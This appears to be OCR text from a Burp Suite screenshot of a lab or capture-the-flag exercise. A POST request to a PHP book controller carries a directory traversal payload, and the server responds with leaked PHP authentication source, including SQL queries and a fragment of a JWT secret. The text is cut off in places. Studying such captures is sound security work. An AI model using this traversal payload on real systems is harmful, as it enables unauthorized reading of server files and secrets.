 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.228
Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 93
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicHJpdnVzZXI0NSJ9fQ.AtygqMbbUlT_mIOiWPvOhlDTj3376E8sWtTRH
qGXuKU; PHPSESSID=privuser45233bb0f06aae90aefc39508f37a94bf1
15
16 book=../../../../../../Users\www-data\Desktop\xampp\htdocs\portal/authController.php&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 04 May 2021 16:45:03 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 4257
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php \r\nrequire 'db\/db.php';\r\nrequire \"cookie.php\";\r\nrequire \"vendor\/autoload.php\";\r\nuse \\Firebase\\JWT\\JW
me,position FROM users WHERE username=? LIMIT 1\";\r\n $stmt = $con->
prepare($query);\r\n $stmt->bind_param('s', $username);\r\n $stmt->execute();\r\n $result = $stmt->
\n $stmt = $con->prepare($passwordQuery);\r\n $stmt->bind_param('ss', $password, $username);\r\n
571dcc5f3bfa298593a6376ad92185c3258acd5591e';\r\n $data = array();\r\n\r\n $payload = array(\r\n
userdata[0]['position'] == \"\"){\r\n $_SESSION['role'] = \"Awaiting approval\";\r\n } \r\n
$username=$_POST['username'];\r\n $password=$_POST['password'];\r\n $passwordConf=$_POST['passwordConf
($password !== $passwordConf){\r\n $errors['passwordConf'] = \"Passwords don't match!\"; \r\n }\r\n\r\
prepare($userQuery);\r\n $stmt ->bind_param('s',$username);\r\n $stmt->execute();\r\n $result = $s
'')\";\r\n $stmt = $con->prepare($sql);\r\n $stmt ->bind_param('ss', $username, $password);\r\n\